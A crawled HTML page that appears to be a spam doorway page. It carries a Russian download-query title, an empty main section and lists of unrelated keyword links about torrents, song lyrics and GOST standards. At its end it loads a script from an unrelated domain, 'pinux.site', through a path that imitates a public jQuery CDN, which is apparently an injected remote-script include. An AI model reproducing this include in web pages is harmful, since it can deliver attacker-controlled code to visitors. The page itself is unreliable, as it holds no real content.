

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://diehaikohz.johannacherry.com/jss5-skachat-programmu-waptaxi-na-kompyuter.html
body_size: 1854
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать программу waptaxi на компьютер - diehaikohz.johannacherry.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">diehaikohz.johannacherry.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать программу waptaxi на компьютер</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="jss5-obrazec-spravki-o-zarplate-na-detskoe-posobie.html">Образец справки о зарплате на детское пособие</a></li>
                                <li><a href="jss5-king-of-thieves-taktika.html">King of thieves тактика</a></li>
                                <li><a href="jss5-ujoben-sie-bitte-tekst-pesni.html">Ujoben sie bitte текст песни</a></li>
                                <li><a href="jss5-skachat-cherez-torrent-duet-imeni-chehova-luchshee.html">Скачать через торрент дуэт имени чехова лучшее</a></li>
                                <li><a href="jss5-torrent-skachat-besplatno-melodii-na-telefon.html">Торрент скачать бесплатно мелодии на телефон</a></li>
                                <li><a href="jss5-skachat-muzyku-k-50-letiyu-zhenschiny.html">Скачать музыку к 50 летию женщины</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jss5-kabriolet-videoklipy-skachat-torrent.html">Кабриолет видеоклипы скачать торрент</a></li>
                                            <li><a href="jss5-gdz-perevody-po-angliyskomu-yazyku-5-klass.html">Гдз переводы по английскому языку 5 класс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jss5-tekst-pesni-sneg-kirkorova-skachat.html">Текст песни снег киркорова скачать</a></li>
                                            <li><a href="jss5-sovngarde-song-akkordy.html">Sovngarde song аккорды</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jss5-instrukcii-po-gost.html">Инструкции по гост</a></li>
                                            <li><a href="jss5-simulyatory-pro-stroitelstvo-na-pk.html">Симуляторы про строительство на пк</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jss5-skachat-3d-skin-dlya-maynkraft.html">Скачать 3d скин для майнкрафт</a></li>
                                            <li><a href="jss5-gost-montazh-oborudovaniya.html">Гост монтаж оборудования</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
